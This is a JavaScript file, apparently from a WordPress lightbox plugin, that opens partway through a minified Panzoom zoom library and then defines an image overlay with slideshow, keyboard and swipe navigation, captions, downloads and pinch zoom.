t=Y(Y(Y({},f),{animate:!0,force:!0}),t),e=(v=b(t.startScale,t).scale,w(t.startX,t.startY,v,t));return m=e.x,h=e.y,y("panzoomreset",t)},resetStyle:function(){n.style.overflow="",n.style.userSelect="",n.style.touchAction="",n.style.cursor="",u.style.cursor="",u.style.userSelect="",u.style.touchAction="",W(u,"transformOrigin","")},setOptions:function(t){for(var e in t=void 0===t?{}:t)t.hasOwnProperty(e)&&(f[e]=t[e]);(t.hasOwnProperty("cursor")||t.hasOwnProperty("canvas"))&&(n.style.cursor=u.style.cursor="",(f.canvas?n:u).style.cursor=f.cursor),t.hasOwnProperty("overflow")&&(n.style.overflow=t.overflow),t.hasOwnProperty("touchAction")&&(n.style.touchAction=t.touchAction,u.style.touchAction=t.touchAction)},setStyle:function(t,e){return W(u,t,e)},zoom:E,zoomIn:function(t){return o(!0,t)},zoomOut:function(t){return o(!1,t)},zoomToPoint:S,zoomWithWheel:function(t,e){t.preventDefault();var e=Y(Y(Y({},f),e),{animate:!1}),n=0===t.deltaY&&t.deltaX?t.deltaX:t.deltaY;return S(b(v*Math.exp((n<0?1:-1)*e.step/3),e).scale,t,e,t)}}}return t.defaultOptions=B,t});
(function($){
function versionCompare(a, b){
var i, l, d;
a=a.split('.');
b=b.split('.');
l=Math.min(a.length, b.length);
for (i=0; i<l; i++){
d=parseInt(a[i], 10) - parseInt(b[i], 10);
if(d!==0){
return d;
}}
return a.length - b.length;
}
$.fn.lightbox=function(options){
var opts=$.extend({}, $.fn.lightbox.defaults, options);
if($("#overlay").is(':visible')){
$(window).trigger('resize');
}
function onClick(){
initialize();
start(this);
return false;
}
if(versionCompare($.fn.jquery, '1.7') > 0){
return $(this).on("click", onClick);
}else{
return $(this).live("click", onClick);
}
function initialize(){
$(window).on('orientationchange', resizeListener);
$(window).on('resize', resizeListener);
$('#overlay').remove();
$('#lightbox').remove();
opts.inprogress=false;
opts.auto=-1;
var txt=opts.strings;
var arrowLeft='<svg id="prevArrow" width="60px" height="60px" viewBox="-5.5 0 26 26" xmlns="http://www.w3.org/2000/svg"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-423.000000, -1196.000000)" fill="currentColor"><path d="M428.115,1209 L437.371,1200.6 C438.202,1199.77 438.202,1198.43 437.371,1197.6 C436.541,1196.76 435.194,1196.76 434.363,1197.6 L423.596,1207.36 C423.146,1207.81 422.948,1208.41 422.985,1209 C422.948,1209.59 423.146,1210.19 423.596,1210.64 L434.363,1220.4 C435.194,1221.24 436.541,1221.24 437.371,1220.4 C438.202,1219.57 438.202,1218.23 437.371,1217.4 L428.115,1209" id="chevron-left"></path></g></g></svg>';
var arrowRight='<svg id="nextArrow" width="60px" height="60px" viewBox="-5.5 0 26 26" xmlns="http://www.w3.org/2000/svg"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-474.000000, -1196.000000)" fill="currentColor"><path d="M488.404,1207.36 L477.637,1197.6 C476.806,1196.76 475.459,1196.76 474.629,1197.6 C473.798,1198.43 473.798,1199.77 474.629,1200.6 L483.885,1209 L474.629,1217.4 C473.798,1218.23 473.798,1219.57 474.629,1220.4 C475.459,1221.24 476.806,1221.24 477.637,1220.4 L488.404,1210.64 C488.854,1210.19 489.052,1209.59 489.015,1209 C489.052,1208.41 488.854,1207.81 488.404,1207.36"></path></g></g></svg>';
var navigation=opts.newNavStyle
? '<div id="newHoverNav">' + arrowLeft + arrowRight + '</div>'
: '<div id="hoverNav"><a href="javascript://" title="' + txt.prevLinkTitle + '" id="prevLink"></a><a href="javascript://" id="nextLink" title="' + txt.nextLinkTitle + '"></a></div>';
var swipeNavigation=opts.newNavStyle
? arrowLeft + arrowRight
: '<a href="javascript://" title="' + txt.prevLinkTitle + '" id="prevLink" class="touch-device"></a><a href="javascript://" id="nextLink" class="touch-device" title="' + txt.nextLinkTitle + '"></a>';
var outerImage='<div id="outerImageContainer"><div id="imageContainer"><img id="lightboxImage">' + navigation + '<div id="jqlb_loading"><a href="javascript://" id="loadingLink"><div id="jqlb_spinner"></div></a></div></div></div>';
if(jqlbIsTouchDevice()){
outerImage='<div id="outerImageContainer"><div id="imageContainer"><img id="lightboxImage">' + swipeNavigation + '<div id="jqlb_loading"><a href="javascript://" id="loadingLink"><div id="jqlb_spinner"></div></a></div></div></div>';
}
var imageData='<div id="imageDataContainer" class="clearfix"><div id="imageData"><div id="imageDetails"><span id="titleAndCaption"></span><div id="controls"><span id="numberDisplay"></span> <a id="playPause" href="#"></a> <span id="downloadLink"></span></div></div><div id="bottomNav">';
imageData +='<a href="javascript://" id="bottomNavClose" title="' + txt.closeTitle + '"><div id="jqlb_closelabel"></div></a></div></div></div>';
var string;
if(opts.navbarOnTop){
string='<div id="overlay"></div><div id="lightbox">' + imageData + outerImage + '</div>';
$("body").append(string);
$("#imageDataContainer").addClass('ontop');
}else{
string='<div id="overlay"></div><div id="lightbox">' + outerImage + imageData + '</div>';
$("body").append(string);
}
$("#overlay").on("click", function (){ end(); }).hide();
$("#lightbox").on("click", function (){ end(); }).hide();
$("#loadingLink").on("click", function (){ end(); return false; });
$("#bottomNavClose").on("click", function (){ end(); return false; });
$('#outerImageContainer').width(opts.widthCurrent).height(opts.heightCurrent);
$('#imageDataContainer').width(opts.widthCurrent);
if(!opts.imageClickClose){
$("#lightboxImage").on("click", function (){ return false; });
$("#hoverNav").on("click", function (){ return false; });
}
$("#outerImageContainer").css({ "background-color": opts.borderColor });
$("#overlay").css({
"background-color": opts.overlayColor ?? '#000',
"opacity": opts.overlayOpacity ?? '.6',
"font-style": "italic"
});
if(! opts.showInfoBar){
$('#imageDataContainer').addClass('hide');
}
if(opts.fixedNav){
$('#prevArrow').addClass('fixed');
$('#nextArrow').addClass('fixed');
}};
function resizeListener(e){
if(opts.resizeTimeout){
clearTimeout(opts.resizeTimeout);
opts.resizeTimeout=false;
}
opts.resizeTimeout=setTimeout(function (){ doScale(); }, 50);
}
function getPageSize(){
return {
pageWidth:$(document).width(),
pageHeight:$(document).height(),
viewportWidth:$(window).width(),
viewportHeight:$(window).height()-opts.adminBarHeight,
};};
function getPageScroll(){
var yScroll=$(document).scrollTop();
if(opts.adminBarHeight&&parseInt($('#wpadminbar').css('top'), 10)===0){
yScroll +=opts.adminBarHeight;
}
return {x:$(document).scrollLeft(), y:yScroll};};
function start(imageLink){
var pageSize=getPageSize();
var newTop=0;
$("#overlay").hide().css({width: pageSize.pageWidth + 'px', height: pageSize.pageHeight + 'px', opacity: opts.overlayOpacity*100 + '%'}).fadeIn(400);
var imageNum=0;
var images=[];
opts.downloads={};
$("a").each(function(){
if(!this.href||(this.rel!=imageLink.rel)){
return;
}
var jqThis=$(this);
var title=opts.showTitle ? getTitle(jqThis):'';
var caption={html:'',text:''};
if(opts.showCaption){
var figureCaption=jqThis.parent().children('figcaption')[0];
if(figureCaption!==undefined){
caption.html=figureCaption.innerHTML;
}else{
var caption=getCaption(jqThis);
}}
if(opts.showTitle&&title.toLowerCase()==caption.text.toLowerCase()){
title=caption.html;
caption.html='';
}
var s=(title!='') ? '<span id="titleText">' + title + '</span>':'';
s +=(title!=''&&caption.html)? '<br />':'';
s +=(caption.html!='') ? '<span id="captionText">' + caption.html +'</span>':'';
if(opts.showDownload||jqThis.attr("data-download")){
opts.downloads[images.length]=jqThis.attr("data-download");
}
images.push(new Array(this.href, s, images.length));
});
if(images.length > 1){
for (i=0; i < images.length; i++){
for (j=images.length - 1; j > i; j--){
if(images[i][0]==images[j][0]){
images.splice(j, 1);
}}
}
while (images[imageNum][0]!=imageLink.href){ imageNum++; }}
opts.imageArray=images;
var scroll=getPageScroll();
setLightBoxPos(scroll.y, scroll.x).show();
changeImage(imageNum);
if(jqlbIsZoomEnabled()){
var lightboxImage=document.getElementById('lightboxImage');
panzoom=Panzoom(lightboxImage, { maxScale: 5, minScale: 1, panOnlyWhenZoomed: true });
}
setNav();
};
function getTitle(jqLink){
var title=jqLink.attr("title")||'';
var jqImg=jqLink.children('img:first-child');
if(opts.useAltForTitle&&(jqLink.attr('alt')||jqImg.attr('alt')) ){
title=jqLink.attr('alt') ? jqLink.attr('alt'):jqImg.attr('alt');
}
if(!title){
var jqImg=jqLink.children('img:first-child');
if(jqImg.attr('title')){
title=jqImg.attr('title');
}else if(jqImg.attr('alt')){
title=jqImg.attr('alt');
}}
return DOMPurify.sanitize(title);
}
function getCaption(jqLink){
var caption={html:'',text:''};
if(jqLink.parent().next('.gallery-caption').html()){
var jq=jqLink.parent().next('.gallery-caption');
caption.html=jq.html();
caption.text=jq.text();
}else if(jqLink.next('.wp-caption-text').html()){
caption.html=jqLink.next('.wp-caption-text').html();
caption.text=jqLink.next('.wp-caption-text').text();
}
caption.text=caption.text.trim().replace('&#8217;', '&#039;').replace('’', '\'').replace('…', '...');//http://nickjohnson.com/b/wordpress-apostrophe-vs-right-single-quote
return caption;
}
function setLightBoxPos(newTop, newLeft){
if(opts.resizeSpeed > 0){
return $('#lightbox').animate({ top: newTop+ 'px', left: newLeft+ 'px' }, opts.resizeSpeed, 'linear');
}
return $('#lightbox').css({ top: newTop + 'px', left: newLeft + 'px' });
};
function changeImage(imageNum){
if(opts.inprogress!=false){
return;
}
opts.inprogress=true;
opts.activeImage=imageNum;
$('#jqlb_loading').show();
$('#lightboxImage').hide();
$('#hoverNav').hide();
$('#prevLink').hide();
$('#nextLink').hide();
$('#prevArrow').hide();
$('#nextArrow').hide();
doChangeImage();
};
function doChangeImage(){
opts.imgPreloader=new Image();
opts.imgPreloader.onload=function (){
$('#lightboxImage').attr('src', opts.imageArray[opts.activeImage][0]);
updateDetails();
doScale();
preloadNeighborImages();
};
opts.imgPreloader.src=opts.imageArray[opts.activeImage][0];
};
function doScale(){
if(!opts.imgPreloader){
return;
}
var newWidth=opts.imgPreloader.width;
var newHeight=opts.imgPreloader.height;
var pageSize=getPageSize();
var noScrollWidth=(pageSize.viewportWidth < pageSize.pageWidth) ? pageSize.pageWidth:pageSize.viewportWidth;
$("#overlay").css({ width: noScrollWidth + 'px', height: pageSize.pageHeight + 'px' });
var maxHeight=(pageSize.viewportHeight) - ($("#imageDataContainer").outerHeight(true) + (2 * opts.borderSize));
var maxWidth=(pageSize.viewportWidth) - (2*opts.borderSize);
if(opts.fitToScreen){
var displayHeight=maxHeight-opts.marginSize;
var displayWidth=maxWidth-opts.marginSize;
var ratio=1;
if(newHeight > displayHeight){
ratio=displayHeight / newHeight;
}
newWidth=newWidth * ratio;
newHeight=newHeight * ratio;
ratio=1;
if(newWidth > displayWidth){
ratio=displayWidth / newWidth;
}
newWidth=Math.round(newWidth * ratio);
newHeight=Math.round(newHeight * ratio);
}
var scroll=getPageScroll();
var centerY=scroll.y + (maxHeight * 0.5);
var newTop=centerY - (newHeight * 0.5);
var newLeft=scroll.x;
$('#lightboxImage').width(newWidth).height(newHeight);
resizeImageContainer(newWidth, newHeight, newTop, newLeft);
}
function resizeImageContainer(imgWidth, imgHeight, lightboxTop, lightboxLeft){
opts.widthCurrent=$("#outerImageContainer").outerWidth();
opts.heightCurrent=$("#outerImageContainer").outerHeight();
var widthNew=Math.max(300, imgWidth + (opts.borderSize * 2)); //300=iphone. http://wordpress.org/support/topic/image-not-resized-correctly-with-wptouch?replies=6#post-4205735
var heightNew=(imgHeight + (opts.borderSize * 2));
setLightBoxPos(lightboxTop, lightboxLeft);
$('#imageDataContainer').animate({width:widthNew}, opts.resizeSpeed, 'linear');
$('#outerImageContainer').animate({width:widthNew,height:heightNew}, opts.resizeSpeed, 'linear', function (){
showImage();
});
if(opts.imageArray.length > 1){
$('#hoverNav').show();
$('#prevLink').show();
$('#nextLink').show();
$('#prevArrow').show();
$('#nextArrow').show();
}
$('#prevLink,#nextLink').height(imgHeight);
};
function showImage(){
$('#jqlb_loading').hide();
showDetails();
if(opts.resizeSpeed > 0){
$('#lightboxImage').fadeIn("fast", function(){
onImageVisible();
});
}else{
$('#lightboxImage').show();
onImageVisible();
}
opts.inprogress=false;
};
function showDetails(){
$('#titleAndCaption').css("opacity", '100%');
if(opts.showDownload){
$('#downloadLink').css('opacity', '100%');
}
if(opts.showNumbers){
$('#numberDisplay').css('opacity', '100%');
}
if(opts.slidehowSpeed){
$('#playPause').css('opacity', '100%');
}
if(opts.resizeSpeed > 0){
$("#imageDetails").animate({opacity: '100%'}, 'fast');
}else{
$("#imageDetails").css('opacity', '100%');
}}
function onImageVisible(){
if(opts.auto!=-1){
clearTimeout(opts.auto);
opts.auto=setTimeout(function(){changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);}, opts.slidehowSpeed);
}
enableKeyboardNav();
if(jqlbIsZoomEnabled()){
panzoom?.destroy();
var lightboxImage=document.getElementById('lightboxImage');
panzoom=Panzoom(lightboxImage, { maxScale: 5, minScale: 1, panOnlyWhenZoomed: true });
}}
function preloadNeighborImages(){
if(opts.imageArray.length > 1){
preloadNextImage=new Image();
preloadNextImage.src=opts.imageArray[(opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1][0]
preloadPrevImage=new Image();
preloadPrevImage.src=opts.imageArray[(opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1][0]
}else{
if((opts.imageArray.length - 1) > opts.activeImage){
preloadNextImage=new Image();
preloadNextImage.src=opts.imageArray[opts.activeImage + 1][0];
}
if(opts.activeImage > 0){
preloadPrevImage=new Image();
preloadPrevImage.src=opts.imageArray[opts.activeImage - 1][0];
}}
};
function updateDetails(){
var images=opts.imageArray;
var txt=opts.strings;
var i=opts.activeImage;
var downloadIndex=images[i][2];
var pos=(opts.showNumbers&&images.length > 1) ? txt.image + (i + 1) + txt.of + images.length:'';
$("#imageDetails").css("opacity", '100%');
if(images[i][1]!=''){
$('#titleAndCaption').css('opacity', '100%').html(images[i][1]);
}else{
$('#titleAndCaption').empty();
}
if(opts.showNumbers){
$('#numberDisplay').css('opacity', '100%').html(pos);
}else{
$('#numberDisplay').empty();
}
if(opts.slidehowSpeed&&images.length > 1){
var pp=(opts.auto===-1) ? txt.play:txt.pause;
$('#playPause').css('opacity', '100%').attr('href', '#').text(pp);
}else{
$('#playPause').empty();
}
if(opts.showDownload||opts.downloads[downloadIndex]){
var url=opts.downloads[downloadIndex] ? opts.downloads[downloadIndex]:images[i][0];
url=DOMPurify.sanitize(url);
if(url.startsWith('http://')||url.startsWith('https://')){
$('#downloadLink').css('opacity', '100%').html($('<a>').attr('href', url).attr('target', '_blank').attr('download', '').text(txt.download));
}}else{
$('#downloadLink').empty();
}
var position=$('#downloadLink').position();
};
function setNav(){
if(opts.imageArray.length > 1){
$('#prevLink').on("click", function (){
changeImage((opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1);
return false;
});
$('#nextLink').on("click", function (){
changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);
return false;
});
$('#prevArrow').on("click", function (){
changeImage((opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1);
return false;
});
$('#nextArrow').on("click", function (){
changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);
return false;
});
if($.fn.touchwipe){
$('#imageContainer').touchwipe({
wipeLeft: function(){
if(! isImageZoomed()){
changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);
}},
wipeRight: function(){
if(! isImageZoomed()){
changeImage((opts.activeImage==0) ? (opts.imageArray.length - 1):opts.activeImage - 1);
}},
min_move_x: 20,
preventDefaultEvents: true
});
}
if(opts.slidehowSpeed){
$('#playPause').off('click').on("click", function(){
if(opts.auto!=-1){
$(this).text(opts.strings.play);
clearTimeout(opts.auto);
opts.auto=-1;
}else{
$(this).text(opts.strings.pause);
opts.auto=setTimeout(function(){changeImage((opts.activeImage==(opts.imageArray.length - 1)) ? 0:opts.activeImage + 1);}, opts.slidehowSpeed);
}
return false;
});
}
enableKeyboardNav();
}};
function end(){
disableKeyboardNav();
clearTimeout(opts.auto);
opts.auto=-1;
$('#lightbox').hide();
$('#overlay').fadeOut();
};
function keyboardAction(e){
var o=e.data.opts;
var keycode=e.keyCode;
var escapeKey=27;
var key=String.fromCharCode(keycode).toLowerCase();
if((key=='x')||(key=='o')||(key=='c')||(keycode==escapeKey)){
end();
}else if((key=='p')||(keycode==37)){
disableKeyboardNav();
changeImage((o.activeImage==0) ? (o.imageArray.length - 1):o.activeImage - 1);
}else if((key=='n')||(keycode==39)){
disableKeyboardNav();
changeImage((o.activeImage==(o.imageArray.length - 1)) ? 0:o.activeImage + 1);
}
return false;
};
function enableKeyboardNav(){
$(document).off('keydown').on('keydown', {opts: opts}, keyboardAction);
};
function disableKeyboardNav(){
$(document).off('keydown');
};
function isImageZoomed(){
if(jqlbIsZoomEnabled()&&panzoom?.getScale() > 1){
return true;
}
return false;
}};
$.fn.lightbox.defaults={
showCaption:false,
showNumbers:true,
adminBarHeight:0,
overlayOpacity: '80%',
borderSize: 10,
imageArray: new Array,
activeImage: null,
inprogress: false,
widthCurrent: 300,
heightCurrent: 300,
showTitle: true,
imageClickClose: true
};
$(document).ready(doLightBox);
})(jQuery);
var panzoom={};
function jqlbIsTouchDevice(){
return (('ontouchstart' in window) ||
(navigator.maxTouchPoints > 0) ||
(navigator.msMaxTouchPoints > 0));
}
function jqlbIsZoomEnabled(){
return JQLBSettings.allowPinchZoom==='1'
}
function doLightBox(){
var haveConf=(typeof JQLBSettings=='object');
var ss, rs, ms=0;
if(haveConf&&JQLBSettings.slideshowSpeed){
ss=parseInt(JQLBSettings.slideshowSpeed);
}
if(haveConf&&JQLBSettings.resizeSpeed){
rs=parseInt(JQLBSettings.resizeSpeed);
}
if(haveConf&&JQLBSettings.marginSize){
ms=parseInt(JQLBSettings.marginSize);
}
if(haveConf&&jqlbIsTouchDevice()&&JQLBSettings.mobileMarginSize){
ms=parseInt(JQLBSettings.mobileMarginSize)
}
var default_strings={
prevLinkTitle: 'previous image',
nextLinkTitle: 'next image',
closeTitle: 'close image gallery',
image: 'Image ',
of: ' of ',
download: 'Download',
pause: '(pause slideshow)',
play: '(play slideshow)'
};
jQuery('a[rel^="lightbox"]').lightbox({
adminBarHeight: jQuery('#wpadminbar').height()||0,
showNumbers: (haveConf&&JQLBSettings.showNumbers=='1') ? true:false,
showCaption: (haveConf&&JQLBSettings.showCaption=='1') ? true:false,
showTitle: (haveConf&&JQLBSettings.showTitle=='1') ? true:false,
useAltForTitle: (haveConf&&JQLBSettings.useAltForTitle=='1') ? true:false,
marginSize: (haveConf&&ms) ? ms:0,
fitToScreen: (haveConf&&JQLBSettings.fitToScreen=='1') ? true:false,
resizeSpeed: (haveConf&&rs >=0) ? rs:400,
slidehowSpeed: (haveConf&&ss >=0) ? ss:4000,
showDownload: (haveConf&&JQLBSettings.showDownload=='1') ? true:false,
navbarOnTop: (haveConf&&JQLBSettings.navbarOnTop=='1') ? true:false,
strings: (haveConf&&typeof JQLBSettings.prevLinkTitle=='string') ? JQLBSettings:default_strings,
borderSize: (haveConf&&JQLBSettings?.borderSize ? JQLBSettings?.borderSize:10),
borderColor: (haveConf&&JQLBSettings?.borderColor),
overlayColor: (haveConf&&JQLBSettings?.overlayColor),
overlayOpacity: (haveConf&&JQLBSettings?.overlayOpacity),
newNavStyle: (haveConf&&JQLBSettings?.newNavStyle=='1' ? true:false),
fixedNav: (haveConf&&JQLBSettings?.fixedNav=='1' ? true:false),
navArrowColor: (haveConf&&JQLBSettings?.navArrowColor),
navBackgroundColor: (haveConf&&JQLBSettings?.navBackgroundColor),
showInfoBar: (haveConf&&JQLBSettings?.showInfoBar=='1' ? true:false)
});
};